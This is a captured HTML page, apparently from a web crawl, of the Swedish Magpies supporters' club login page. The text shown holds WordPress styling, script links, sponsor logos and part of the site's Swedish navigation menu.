

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swedishmagpies.se/log-in/
body_size: 20982
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="sv-SE"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="sv-SE"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale = 1.0" />	<title>Swedish Magpies   &raquo; Logga in</title>
	<link rel="pingback" href="https://www.swedishmagpies.se/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.turboscores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swedish Magpies &raquo; Webbflöde" href="https://www.swedishmagpies.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swedish Magpies &raquo; Kommentarsflöde" href="https://www.swedishmagpies.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.swedishmagpies.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swedishmagpies.se%2Flog-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.swedishmagpies.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swedishmagpies.se%2Flog-in%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&media=1760453169' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.swedishmagpies.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.6.2&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.6.2&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/style.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-Condensed-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C300italic%2C700&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ABeeZee-google-font-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular%2Citalic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/css/superfish.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/component.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/font-awesome/css/font-awesome.min.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/jquery.fancybox.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/flexslider/flexslider.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/stylesheet/style-responsive.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/stylesheet/style-custom.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1760453169' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9&media=1760453169' type='text/css' media='all' />
<script type="text/javascript" src="//www.turboscores.com/widgets/js/widget.js?ver=6.9" id="atw_script-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.swedishmagpies.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.swedishmagpies.se/wp-json/wp/v2/pages/1486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.swedishmagpies.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.swedishmagpies.se/log-in/" />
<link rel='shortlink' href='https://www.swedishmagpies.se/?p=1486' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/javascript/html5.js?media=1760453169" type="text/javascript"></script>
<script src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/easy-pie-chart/excanvas.js?media=1760453169" type="text/javascript"></script>
<![endif]-->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular page-template-default page page-id-1486 wp-theme-realsoccer-v1-06">
<div class="body-wrapper  float-menu" data-home="https://www.swedishmagpies.se" >
		<header class="gdlr-header-wrapper "  >
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
					<a href="https://www.motel-one.com/en/">
<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/10/logo-motel.png?media=1760453169" alt="" />  <a/> 

<a href="https://olearys.se/">
<img src="http://www.swedishmagpies.se/wp-content/uploads/2017/05/olles-logo.png" alt="" /> <a/>
<a href="https://tshirt.se/">
<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/06/tshirtse.png?media=1760453169" alt="" /> <a/>					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="https://www.facebook.com/Swedishmagpies/" target="_blank" >
<img width="32" height="32" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/images/light/social-icon/facebook.png?media=1760453169" alt="Facebook" />
</a>
</div>
<div class="clear"></div>					</div>						
				</div>
				<div class="clear"></div>
			</div>
		</div>
				
		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.swedishmagpies.se" >
						<img src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/uploads/2025/10/sm-logo-scaled-black.png?media=1760453169" alt="" width="2560" height="1125" />						
					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-menu-1" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2476"><a href="https://www.swedishmagpies.se/">Hem</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1626"><a href="https://www.swedishmagpies.se/category/okategoriserade/">Nyheter</a>
<ul class="dl-submenu">
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://www.swedishmagpies.se/category/nyheter/">Nyheter</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.swedishmagpies.se/newcastle-united/">Newcastle United</a>
<ul class="dl-submenu">
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/">A-Laget</a>
	<ul class="dl-submenu">
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.swedishmagpies.se/newcastle-united/a-laget/matcher/">Matcher</a></li>
	</ul>
</li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.swedishmagpies.se/newcastle-united/om-laget/">Om laget</a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.swedishmagpies.se/medlemmar/">Medlemmar</a>
<ul class="dl-submenu">
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfFlCp9CwneMiFLnseC_AMYmCIR0K4ZQ22PWMPCu49ssXTLtA/viewform">Bli medlem</a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137"><a href="https://www.swedishmagpies.se/tidning/">Medlemstidning</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.swedishmagpies.se/medlemmar/formaner/">Förmåner</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.swedishmagpies.se/tipstavlingen/">Tipstävlingen</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.swedishmagpies.se/medlemsresan/">Medlemsresan 2024/25</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="http://shop.swedishmagpies.se">Medlemsshop</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://www.swedishmagpies.se/om-oss/">Om oss</a>
<ul class="dl-submenu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.swedishmagpies.se/om-oss/styrelsen/">Styrelsen</a></li>
